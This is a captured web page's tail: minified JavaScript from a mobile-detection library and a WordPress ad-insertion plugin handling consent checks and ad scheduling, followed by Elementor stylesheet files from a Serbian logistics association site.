k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_647257975803 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('prepend', '.main-content', b64d ('[base64]'));
ai_insert ('before', 'header#header', b64d ('[base64]'));
ai_insert ('prepend', '.page-wrapper', b64d ('[base64]'));
ai_insert ('prepend', '.page-wrapper', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_647257975803 (); else document.addEventListener ('DOMContentLoaded', ai_run_647257975803);
ai_js_code = true;
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2584.css?ver=1768806556
body_size: 457
content:
.elementor-kit-2584{--e-global-color-primary:#1d70ba;--e-global-color-secondary:#ff7272;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-tertiary:#2baab1;--e-global-color-quaternary:#383f48;--e-global-color-primary_hover:#217ed1;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-2584 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1060px;}.e-con{--container-max-width:1060px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:991px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-2646.css?ver=7.7.2
body_size: 310
content:
.elementor-2646 .elementor-element.elementor-element-5e9defd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2646 .elementor-element.elementor-element-5121f04 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2646 .elementor-element.elementor-element-5121f04 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2646 .elementor-element.elementor-element-032838a img{width:100%;max-width:100%;height:180px;}.elementor-2646 .elementor-element.elementor-element-49cedd9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2646 .elementor-element.elementor-element-49cedd9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2646 .elementor-element.elementor-element-5459cb0 img{width:100%;max-width:100%;height:180px;}.elementor-2646 .elementor-element.elementor-element-61ccfa2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-2646 .elementor-element.elementor-element-61ccfa2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2646 .elementor-element.elementor-element-c3fcf12 img{width:100%;max-width:100%;height:180px;}

--- FILE ---
content_type: text/css
request_url: https://spedlog.org.rs/wp-content/uploads/elementor/css/post-6249.css?ver=7.7.2
body_size: 1834
content:
.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-5206801.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-5206801.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-57a97c6{z-index:999;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-menu-toggle{margin:0 auto;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu .elementor-item{font-size:0.8em;font-weight:500;text-transform:uppercase;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a:focus,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-menu-toggle:hover,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a:hover,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a:focus,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a.highlighted{background-color:#F3F3F3;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown .elementor-item, .elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:0.9em;font-weight:500;text-transform:uppercase;}.elementor-6249 .elementor-element.elementor-element-57a97c6 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-bc-flex-widget .elementor-6249 .elementor-element.elementor-element-7fd788b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6249 .elementor-element.elementor-element-7fd788b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__container{min-height:30px;}.elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__submit{min-width:calc( 1.5 * 30px );background-color:#1B65A9;--e-search-form-submit-icon-size:12px;}body:not(.rtl) .elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__icon{padding-left:calc(30px / 3);}body.rtl .elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__icon{padding-right:calc(30px / 3);}.elementor-6249 .elementor-element.elementor-element-9ae0a03 .elementor-search-form__input, .elementor-6249 .elementor-element.elementor-element-9ae0a03.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(30px / 3);padding-right:calc(30px / 3);}.elementor-6249 .elementor-element.elementor-element-9ae0a03 input[type="search"].elementor-search-form__input{font-size:0.8em;}.elementor-6249 .elementor-element.elementor-element-9ae0a03:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#EEEEEE;border-color:var( --e-global-color-text );border-width:1px 1px 1px 